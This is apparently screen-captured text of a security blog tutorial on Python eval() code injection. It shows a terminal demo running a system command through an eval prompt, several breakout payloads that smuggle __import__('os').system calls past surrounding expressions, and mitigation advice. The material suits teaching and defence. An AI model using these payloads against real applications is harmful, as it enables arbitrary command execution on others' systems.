 Exploiting Python EVAL() Code Injection | VK9 Security — Mozilla Firefox
Hack The CyberChe Searcher administr Release v searchor Exploit-fo 2375, 237 Linux Priv Linux Priv Container RunC Priv Linux Priv Git | Hack docker in python co Exploiti
https://vk9-sec.com/exploiting-python-eval-code-injection/
┌──(kali㉿Vk9-Security)-[~/Desktop]
└─$ python3 eval_test.py
Enter a number: __import__('os').system('date')
Tue Jun 27 08:19:19 PM EDT 2023
2
3. You can then exploit further to get a reverse shell, escalate privileges, or read/write important files
Bypass examples
Most of the time, we need to bypass another expression to execute our desired command.
__import__('os').system('id')
<!-- Bypass another expression in eval -->
),__import__('os').system('id')
'),__import__('os').system('id')
},__import__('os').system('id')
),__import__('os').system('id')#
Mitigating the Risks:
To protect against EVAL code injection, it is crucial to follow best practices for input validation and sanitization. Here are some recommended measures:
• Input Validation: Always validate user input to ensure it conforms to expected formats and ranges. Use appropriate validation techniques like regular expressions or type
checking to filter out potentially harmful input.
• Avoid Direct EVAL: Whenever possible, avoid using eval() to evaluate user input. Consider alternative approaches that don’t involve executing arbitrary code, such as using
ast.literal_eval() to safely evaluate literals.
• Context-Specific Evaluation: If you must use eval(), restrict the evaluation to a specific context by creating a whitelist of allowed functions, modules, or operations. This approach
limits the potential damage an attacker can inflict.
• Use Secure Defaults: Configure your system and applications with secure defaults, such as running with limited privileges or using a restricted execution environment. This
reduces the impact of code injection vulnerabilities.
• Regularly Update Dependencies: Keep your Python interpreter and libraries up to date to benefit from security patches and fixes. Many vulnerabilities related to EVAL code
injection are often addressed in newer versions.
1 2 3 4 9 openlearnsec yo | Btc: 63802. Eth: 2734.5 | 8.8.8.8: 3.2ms (0%) | lan eth0 up 192.168.1.25 | lan tailscale0 down | tun tun0 up 10.10.14.30 | hdd 34.13GiB/39.20GiB (87.07%) | cpu 5.1% | ram 5.68GiB/11.65GiB (48.73%) | Mon, Aug 26 2024 | 08:01 CW 35